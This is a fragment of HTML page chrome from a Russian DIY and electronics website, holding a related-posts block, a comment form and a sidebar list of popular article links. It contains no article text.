    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/" title="Проверка скорости интернета, тест скорости интернет-соединения">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/2-1-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Как определить скорость интернета на своем компьютере" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/03/2-1-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Как определить скорость интернета на своем компьютере" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/" rel="bookmark" title="Проверка скорости интернета, тест скорости интернет-соединения">Проверка скорости интернета, тест скорости интернет-соединения</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/" title="16:29" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-03-05T16:29:41+03:00">05.03.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/diagnostika-i-remont-noutbukov-lyuboj-slozhnosti-v-sankt-peterburge/" title="Диагностика и ремонт ноутбуков любой сложности в Санкт-Петербурге">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/unnamed-1-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/07/unnamed-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/diagnostika-i-remont-noutbukov-lyuboj-slozhnosti-v-sankt-peterburge/" rel="bookmark" title="Диагностика и ремонт ноутбуков любой сложности в Санкт-Петербурге">Диагностика и ремонт ноутбуков любой сложности в Санкт-Петербурге</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/diagnostika-i-remont-noutbukov-lyuboj-slozhnosti-v-sankt-peterburge/" title="00:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-07-31T00:34:23+03:00">31.07.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/diagnostika-i-remont-noutbukov-lyuboj-slozhnosti-v-sankt-peterburge/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/osobennosti-programmy-dlya-sozdaniya-ustanovok-pozharotusheniya-dlya-spetsialistov/" title="Особенности программы для создания установок пожаротушения для специалистов">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/kombinirovannaya-ustanovka-pozharotusheniya-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/06/kombinirovannaya-ustanovka-pozharotusheniya-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/osobennosti-programmy-dlya-sozdaniya-ustanovok-pozharotusheniya-dlya-spetsialistov/" rel="bookmark" title="Особенности программы для создания установок пожаротушения для специалистов">Особенности программы для создания установок пожаротушения для специалистов</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/osobennosti-programmy-dlya-sozdaniya-ustanovok-pozharotusheniya-dlya-spetsialistov/" title="13:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-06-06T13:51:45+03:00">06.06.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/osobennosti-programmy-dlya-sozdaniya-ustanovok-pozharotusheniya-dlya-spetsialistov/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fvidy-podshipnikovyh-uzlov-i-ih-naznachenie%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/priemnik-aviatsionnogo-diapazona/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/11/priemnik-aviatsionnogo-diapazona-61-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/11/priemnik-aviatsionnogo-diapazona-61-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/11/priemnik-aviatsionnogo-diapazona-61-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Приемник авиационного диапазона</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-nalivnoj-pol/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/maxresdefault-14-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как сделать наливной пол</span></a></li>
		<li><a href="https://techmagia.ru/makbook-pro-13-8gb-ili-makbook-air-13-16gb-chto-luchshe-kupit-studentu-programmistu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Makbook Pro 13&#8243; 8gb или Makbook Air 13&#8243; 16gb — Что лучше купить студенту-программисту?</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-onlajn-zajmov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/20574_0-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/20574_0-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/20574_0-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/20574_0-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества онлайн займов</span></a></li>
		<li><a href="https://techmagia.ru/tda7294-avtomobilnyj-stereo-usilitel/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/TDA7294-avtomobilnyj-stereo-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/TDA7294-avtomobilnyj-stereo-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/TDA7294-avtomobilnyj-stereo-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">TDA7294 автомобильный стерео усилитель</span></a></li>
		<li><a href="https://techmagia.ru/zhenskie-bryuki-optom-ot-proizvoditelya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/Screenshot_1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Женские брюки оптом от производителя</span></a></li>
		<li><a href="https://techmagia.ru/klyuchevye-aspekty-kotorye-sleduet-uchityvat-pri-vybore-kuhonnoj-vytyazhki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/vyityazhka-na-kuhnyu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Ключевые аспекты, которые следует учитывать при выборе кухонной вытяжки</span></a></li>
		<li><a href="https://techmagia.ru/remont-kuhonnoj-stoleshnitsy-iz-laminirovannogo-dsp-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Remont-kuhonnoj-stoleshnitsy-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Remont-kuhonnoj-stoleshnitsy-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/Remont-kuhonnoj-stoleshnitsy-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Ремонт кухонной столешницы из ламинированного ДСП своими руками</span></a></li>
		<li><a href="https://techmagia.ru/karta-kaspi-gold-i-ih-preimushhestva/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/45ee38dc54acf70d052bc09c6442ce6e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Карта Kaspi Gold и их преимущества</span></a></li>
		<li><a href="https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Самодельная коробочка для хранения микросхем</span></a></li>
		<li><a href="https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/5-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/5-5-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Критерии при выборе и покупке инверторного кондиционера</span></a></li>
		<li><a href="https://techmagia.ru/asfora-ot-schneider-electric-kachestvennye-byudzhetnye-rozetki-i-vyklyuchateli/"><span class="rpwwt-post-title">Asfora от Schneider Electric: качественные бюджетные розетки и выключатели.</span></a></li>
		<li><a href="https://techmagia.ru/hochu-stat-inzhenerom-i-sobrat-robota/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Хочу стать инженером и собрать робота</span></a></li>
		<li><a href="https://techmagia.ru/vetrogenerator-dlya-doma-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1.jpg 366w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" 